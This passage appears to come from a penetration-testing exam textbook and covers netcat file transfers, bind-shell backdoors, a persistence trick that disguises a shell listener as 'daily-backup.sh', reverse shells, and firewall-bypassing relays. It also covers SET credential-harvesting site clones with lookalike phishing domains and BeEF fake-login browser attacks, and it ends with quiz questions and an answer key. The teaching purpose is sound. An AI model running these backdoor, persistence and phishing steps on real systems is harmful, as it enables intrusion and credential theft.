In this example, netcat was used in Windows to set up a listener (using the -l parameter) and wait for inbound connections (this is also known as working in “listen mode”). Anything can connect to that listener, using the machine’s IP address and port the listener is currently configured to listen on. Kali was used as a client (“client mode”) to connect to that listener and establish communication. As soon as either end terminates the session, the listener stops listening for future connections, so there’s no persistency involved, which is something that will be tackled later.
Another thing worth mentioning is that once the communication is established, the screen is used as an output for everything, as that’s the standard output mechanism. You can also tell netcat to redirect output or input, using the > and < symbols. Note that any errors will be sent to standard error, similarly to other command line utilities. If you need to retrieve any errors, you can store them to a file as a command executes. For example, using nc -j is an invalid command option, so you can store any errors that occurred during an execution attempt to a file and review it later. Note that standard error (also known as standard err) is represented by 2 in the following command.

Connecting to Open Ports
Netcat can be used to connect to a target’s open ports. For example, you know Metasploitable has a web server running on TCP port 80. Instead of browsing to it via a browser, you can use netcat to connect to that port (nc 172.16.197.136 80). After you issue the command and press ENTER, just send a request to get the index page (GET /).

You can do the same for any other listening port. The key thing to remember is to send a request fitting that port’s service. Earlier, a netcat connection was made to the web server, so a GET request was sent. If this was a connection to the FTP server, FTP commands would need to be issued, like in the following example where commands USER and PASS are used to log in to Metasploitable’s FTP server (note that a blank password was used):

You can pretty much do exactly the same using Telnet, right? Let’s try it.

I managed to log in successfully and checked the current working directory (using PWD). However, when trying to terminate the session, Telnet just “hung.” That can be really cumbersome at times. Netcat allowed me to terminate my session just fine earlier and was actually quite faster than Telnet. Also, remember that Telnet can’t support UDP. Netcat has the -u option for that.
File Transfers
You saw an example earlier of how to use netcat to establish a communication channel between two machines. A file transfer works the same way, but instead of messages, you can receive (or send) a file across the network.
Sending a File from a Client to a Listener
For the next example, a netcat listener will be set up in Windows, listening for data on port 3576. That listener will also be configured to send the contents it receives to a file stored on the Windows machine, named received-from-kali. It’s similar to what was demonstrated earlier, with the exception of using a file to store the data instead of just having it displayed in standard output (your screen). If you don’t specify a file, the content will just end up in your screen.
I have created a file in Kali with the following content:

Netcat will be used in a similar way as before in Kali, only this time < will be appended to designate a file being sent onto the pipe.
![]()
This time you don’t see any content displayed via the command line. However, if you browse to your Windows local folder, you will see a file named received-from-kali, as seen in Figure 5-12.

Figure 5-12 File received from Kali using netcat
Sending a File from a Listener to a Client
This time, a file will be sent from the Windows netcat listener to Kali. I have created a file named Windows-file.txt, which contains the following content:
![]()
To send the file to Kali, use
![]()
The command is the same with the previous listener command you used in Windows, but this time you are sending a file, using <.
Similarly, in Kali use > and specify a filename that will store the content being received (received-from-windows was used in this example):
![]()
As soon as these commands are executed, the file is sent:

Backdoors
When an attacker compromises a target, one of the first things in the agenda is to leave a backdoor so there’s persistent access to that system.
Windows Backdoor
Let’s look at an example where a backdoor is dropped on the Windows machine. Using ncat.exe -l -p 9532 -e cmd.exe on Windows will do just that. This time, instead of sending a file or displaying a message, the -e parameter will be used, telling netcat to invoke the Windows command prompt (cmd.exe) upon successful connection. As soon as that’s in place, the only thing the attacker needs to do is connect from Kali, using nc 172.16.197.137 9352, and an instant command-line prompt will be provided:

Linux Backdoor
You can place a similar backdoor in Linux. You just need to change the binary file to use Linux’s shell instead of the Windows command prompt. That can be done by using nc -l -p 9352 -e /bin/sh. You can connect to that from Windows using ncat.exe 172.16.197.135 9352.
![]()
EXAM TIP If you need persistency for your Windows netcat listener, use -L, which will allow it to be restarted after a connection is dropped. In Linux, you can create a cron job and schedule the listener to be restarted regularly. Another option is to insert your netcat command in a file (nc -l -p 9352 -e /bin/sh), which can be named something inconspicuous, like daily-backup.sh. Then add read and execution permissions to that file and use the nohup command to allow it to run even if the user logs out: nohup daily-backup.sh & (note that using & will send this task to the background).
Reverse Shell
This is a great way for a backdoor to go through a simple firewall, as a connection will be initiated by a client behind it (firewalls that have an ability to perform packet inspection will be able to identify this as malicious traffic, but not every organization has these). The attacker will commonly listen using something like nc -l -p 9352 and the compromised system will be forced to initiate a connection using
![]()
Port Scanning
If nmap or some other port scanning tool isn’t available, netcat can also be used to perform port scanning. Table 5-2 mentioned using -z for that purpose. This will tell netcat not to establish a connection, but rather to go in port scanning mode. You can also use the -w parameter to tell netcat to have the connection time out after 1 second (if this is too short, feel free to increase it accordingly). -n can be used to not perform any DNS resolution, which will expedite the process. Just to show you how fast this is (although not the intended netcat use), it took about 10 seconds to scan 10,000 ports on my Metasploitable host (which is not an actual remote machine, but you get an idea of how fast this can be).

![]()
TIP The mandatory parameters for netcat to perform a port scan are -v (telling it to provide verbose output so you get information about what ports are open) and -z (telling it to do a port scan rather than establish a connection).
Relays
Netcat relays can be used to direct netcat’s output from the attacker’s machine to multiple intermediary ones and eventually to a target. The concept is pretty similar to a proxy chain, where various proxies are used so traffic can reach its destination. Relays can be used for two main reasons. One is to obfuscate the defense as to what the attacker’s true source is. Another reason is to bypass firewalls. For example, assume that a host firewall is blocking access to TCP port 23 (Telnet) but it allows access to TCP port 9413. A netcat relay can be used to forward all traffic from TCP port 9413 to TCP port 23. That way, the traffic can go through the host firewall. An easy way to grasp the concept is to create a relay on your Kali machine, which will forward traffic from one port to another.
![]()
NOTE The easiest method to create a relay in Kali (or any Linux machine) is to use the mknod command combined with the -p parameter, which allows a First In, First Out (FIFO) object to be created and used to provide the relay operation.
The goal is to start a client netcat session on Kali Linux over TCP port 10000 but also create a listener on the same machine that takes that traffic and pipes it to the Windows machine over TCP port 9352. That’s because a netcat listener will be set up there, ready to provide command prompt access. To do this, follow these steps:
1. In Windows, run ncat.exe -l -p 9352 -e cmd.exe to open a listener.
2. In Kali:
a. Open a terminal to create a FIFO object named tunnel using the command mknod tunnel p.
b. Type nc -l -p 10000 0<tunnel | nc 172.16.197.137 9352 1>tunnel.
c. On a second terminal type nc 127.0.0.1 10000.
If you performed these steps correctly, the second terminal will provide an instant command prompt to the Windows machine:

Any commands you issue in the second terminal (to TCP port 10000) are being sent to the first terminal (listening on TCP port 10000 but also piping that to a netcat client initiating a connection to Windows [172.16.197.137] over TCP port 9352).
![]()
EXAM TIP If you want to set up a relay in Windows, you need to use a batch file because netcat is unable to accept multiple arguments after the -e parameter. As such (based on the previous example), create a file named tunnel.bat and insert the command ncat.exe 172.16.197.137 9352. Then use nc -l -p 10000 -e tunnel.bat.
SET
SET (https://tools.kali.org/information-gathering/set) is the well-known Social-Engineer Toolkit application. Start it by typing setoolkit, and if it’s not available use the command apt-get install set. Let’s look at an example where a fake web page is provided to entice a user to log in while allowing the attacker to harvest the credentials. Metasploitable’s PHP admin web page will be used to clone the content (http://172.16.197.136/phpMyAdmin). As you will see, everything can be done just by selecting the appropriate menu options.
Initially, you are presented with the following menu once SET is started:

Choose 1) Social-Engineering Attacks | 2) Website Attack Vectors | 3) Credential Harvester Attack Method | 2) Site Cloner.
Then enter Kali’s IP address:
![]()
Add the website you want to clone (if you want to clone an external website, like a social media web page to make this more realistic, ensure your VM has Internet access):
![]()
Press ENTER when you get an informational message.
After that, SET is ready to harvest credentials. At this point, the attacker would create a social engineering e-mail and insert the URL pointing to a malicious website or server. This is where domain registration of a similar name to the target comes in handy. For example, if someone wanted to entice McGraw-Hill users or employees, he could use a website like mheducati0n.com (replacing the letter o with the number 0). In this example, the Kali machine is used, so the crafted URL is http://172.16.197.135. Go to your Windows machine and enter that in the browser. Figure 5-13 shows the cloned web page that SET presents the victim. Notice that in the browser address line an IP address of http://172.16.197.135 is displayed, which is where the cloned website is hosted.

Figure 5-13 SET’s cloned website
As soon as the victim enters a username and a password, SET captures them:

This is a representative example of how easy credential harvesting can be. Imagine an attacker cloning a social media or banking website and sending e-mails containing that URL to thousands of users (after scraping their e-mail addresses from various websites, as described in Chapter 3). They just sit and wait for credentials to come through. Not too difficult, is it?
BeEF
BeEF (https://beefproject.com) can be used to exploit a victim’s web browser in a variety of ways. Use apt-get install beef-xss to install the tool in Kali, and once the installation finishes, use beef-xss to run the tool. The service will start and a web browser GUI will be displayed where the username required is “beef” and the password is whatever you set when BeEF asked you to change it. If the GUI doesn’t start automatically, the terminal has information on where to access the configuration panel in this line:
![]()
Let’s start by hooking the Internet Explorer browser, found in the Windows machine. Go to Windows, open Internet Explorer, and navigate to BeEF’s documentation web page (http://172.16.197.137:3000/demos/basic.html). Once you do that, BeEF’s list of online browsers should be populated with an entry, as seen in Figure 5-14.

Figure 5-14 BeEF hook on Internet Explorer
Navigate to the Current Browser tab and then select Commands. Now you can select from a variety of attacks that will target the victim’s browser. For example, selecting Social Engineering | Pretty Theft and choosing Facebook as a dialog type (as seen in Figure 5-15) will present a fake login box to the victim stating their Facebook session has timed out and prompting them to enter their username and password again.

Figure 5-15 Configuring Facebook fake dialog box in BeEF
Figure 5-16 shows the victim entering data in the dialog box, and Figure 5-17 shows the attacker retrieving that in BeEF.

Figure 5-16 Victim entering username and password in Internet Explorer’s dialog box

Figure 5-17 Attacker retrieving victim’s username and password in BeEF
There’s an abundance of other attacks you can use, including detection of specific software, cookie manipulation, browser redirection, web application, man-in-the-browser, clickjacking, tab stealing, and social engineering.
Chapter Review
It’s great to be able to look under the hood while using tools like tcpdump and Wireshark to really understand what reconnaissance and exploitation frameworks do. Developing skills in traffic analysis takes a lot of time. Seasoned analysts spend endless hours in front of tools like these to analyze attacks, exploits, and possible network breaches and steer investigations accordingly.
You saw how fun it was to use Metasploit for launching exploits or performing reconnaissance against a target. The more you use it, the less you need to search outside of the framework for other tools or even to identify a working exploit. You still need to research your target, as well as the exploit itself, and understand if it can be used efficiently against the victim. But in a lab environment you can be a bit more relaxed and try various exploits to see how machines respond. It’s also really important to know how possible it is for an exploit to damage a target (like in the case of Eternal Blue against the Windows 7 machine). In addition, less knowledgeable attackers often use Armitage, since it provides a friendly look and feel to Metasploit and makes attacking targets a trivial task.
Netcat can do all sorts of things, from sending a message across the network to performing port scans and creating powerful relays that can bypass firewall rules. Various flavors can be used, and attackers love it, as it natively exists in most systems (except Windows). But even if it’s not there, Metasploit can be used (after a target is compromised) to upload it.
Lastly, SET and BeEF really simplify social engineering and browser attacks. There are hundreds of attacks that these tools can stage for you. Remember that it’s crucial to understand how they work so you can properly defend against them when they’re used by an attacker targeting your network.
Questions
1. Which option will allow you to capture HTTP traffic originating from 172.16.197.135 and destined for a web server located at 172.16.197.136, listening on TCP port 8080?
A. tcpdump -ieth0 host 172.16.197.135 and host 172.16.197.136 and port 8080
B. tcpdump -ieth0 src host 172.16.197.135 and dst host 172.16.197.136 and port http
C. tcpdump -ieth0 src host 172.16.197.135 and dst host 172.16.197.136 and port 8080
D. tcpdump -ieth0 host 172.16.197.135 and host 172.16.197.136 and port http
2. Your Kali machine is located at 172.16.197.135 and you’re running nmap -sn 172.16.197.136 to perform host discovery along with a filter to capture and analyze related traffic:
![]()
However, you don’t see any output in tcpdump. Why is that?
A. Traffic is not leaving Kali.
B. You need to filter for TCP traffic.
C. You need to add src and dst in the filter.
D. You need to filter for ARP traffic.
3. You are using nc -nz -w1 172.16.197.136 21-100 to scan ports 21 to 100 but you don’t see any output. What is most likely the issue?
A. You need to use nmap.
B. You need to add -v in the parameters.
C. You need to use Telnet.
D. You need to add -l.
4. Review the following command output:

Which of the following statements is most likely incorrect?
A. UDP port 25 is open.
B. A port scan is being performed.
C. Default HTTP port is open.
D. ICMP traffic is not present.
5. Review the following Wireshark capture:

What activity is most likely taking place?
A. XMAS scan
B. Metasploit exploit running
C. Armitage is being used
D. SYN scan
6. Review the following command output:

Why was no session created to the Metasploitable host?
A. The remote port is incorrect.
B. LPORT is wrong.
C. The target is not vulnerable.
D. LHOST is wrong.
7. Which of the following would you use to create an exploit aiming to avoid any IDS alerts?
A. MSFvenom
B. Stager
C. NOP
D. Post
8. Which of the following tools would a script-kiddie most likely use to gain access to a target?
A. nmap
B. MSFvenom
C. Zenmap
D. Armitage
9. Which of the following statements regarding Meterpreter is incorrect?
A. Uses DLL injection
B. Supports TLS
C. Resides on the hard disk
D. Can perform process migration
10. Which of the following would you choose for a persistent netcat listener on Windows?
A. -L
B. nohup
C. -e
D. -l
11. Which of the following can be used to bypass firewall filters?
A. tcpdump
B. netcat relay
C. nc 172.16.197.136 55413
D. Pnetcat
12. An attacker is trying to connect to a Linux netcat listener (nc -l -p 7251 -e /bin/sh) on a machine located at 172.16.197.135 from a Windows machine using the command ncat.exe 172.16.197.135 7151 but gets the following error message:
“Ncat: No connection could be made because the target machine actively refused it.”
What seems to be the most likely issue?
A. Need to use UDP
B. Host firewall blocking the connection
C. Wrong IP in use
D. Wrong port in use
Answers
1. C. The question is in essence asking you to find a filter that will capture unidirectional HTTP traffic coming from 172.16.197.135 and destined for 172.16.197.136. Note that if you use “http” in your filter, tcpdump will use the default port (TCP port 80), so even if the rest of the filter is correct, this won’t work for TCP port 8080 traffic. tcpdump -ieth0 src host 172.16.197.135 and dst host 172.16.197.136 and port 8080 will allow you to capture traffic sourced specifically from 172.16.197.135 destined for 172.16.197.136 and going over TCP port 8080.
2. D. Kali’s IP address is 172.16.197.135, and the target is located at 172.16.197.136, indicating they are both in the same subnet. When performing host discovery on targets located within the local subnet, nmap uses ARP (as you may remember from Chapter 4). That means filtering only for ICMP won’t allow you to view the traffic. You need to switch your filter to capture ARP instead.
3. B. The netcat command is correct but since no verbose output is defined (using the -v parameter), you won’t see the results on your terminal. This is where running packet captures while executing commands can be really helpful. If you were running a tcpdump capture (like tcpdump -ieth0 host 172.16.197.135 and host 172.16.197.136) you could see the traffic present. That would alert you to the fact that the command seems to be working (since packets are present) but you probably need to readjust the arguments to properly view the output.
4. C. The default HTTP port is TCP port 80. If that was open, a response like the following would be present:
(UNKNOWN) [172.16.197.136] 80 (http) open
The lack of that indicates the port is most likely closed. Note that the question expects you to identify the most likely wrong answer. For example, option A states UDP port 25 is open. Tcpdump sends TCP packets by default. As such, no scan has been performed to UDP port 25. It could be open or closed. You just don’t have enough information to state it’s open. As such, you can’t say this option is incorrect.
5. A. A XMAS scan is being depicted in the packet capture. Notice the three flags (FIN, PSH, URG) present in each request packet. Also note the various destination ports being shown. The first request from 172.16.197.135 is destined for TCP port 8080, the next one for TCP port 139, the one after that for TCP port 554, and so on. This behavior is indicative of a port scan being performed.
6. C. The question provides a hint. Let’s see what it is. It states: “Why was there no session created to the Metasploitable host?” So, it already tells you the target is Metasploitable. What OS is that running? Is it Windows? Nope, it’s not. However, the Eternal Blue exploit only runs against Windows machines (like Windows 7/8/Server 2008, Vista, and various other versions), so this won’t run against a Linux target. The rest of the options are correct (local host and port are the default options, and the remote port is set as SMB’s TCP port 445), so if the target was compatible, this could very well have succeeded.
7. A. MSFvenom allows you to create an exploit and encode it to perform IDS evasion (it combines MSFencode and MSFpayload into a new instance, which supports all their functionality).
8. D. Armitage offers an easily accessible graphical interface to Metasploit. As such, any attacker who lacks the skill and experience to use more complicated tools (or is just lazy) would commonly use that in order to compromise a machine. Also note the format of the question. It states, “Which tool would be used to gain access to a target” which is not something that an information gathering tool (like nmap or Zenmap) can do.
9. C. Meterpreter doesn’t write anything to a target system’s hard disk. It is a memory-resident application, which is what allows attackers to work covertly.
10. A. -L allows netcat to persist and start listening again after a connection is terminated. Note that it only works on the Windows netcat version.
11. B. A netcat relay can be commonly used to obfuscate an attacker’s source or bypass firewalls. An example of that is a host firewall blocking access to TCP port 23 (Telnet) but allowing access to TCP port 9413. A netcat relay can be used to forward all traffic from TCP port 9413 to TCP port 23. That way, the traffic can circumvent the host’s firewall.
12. D. The listener is listening on TCP port 7251 (nc -l -p 7251 -e /bin/sh) while the command issued on Windows is trying to connect to a listener on TCP port 7151 (ncat.exe 172.16.197.135 7151). As such, netcat is displaying the error message because it can’t find a listening TCP port 7151.
References and Further Reading

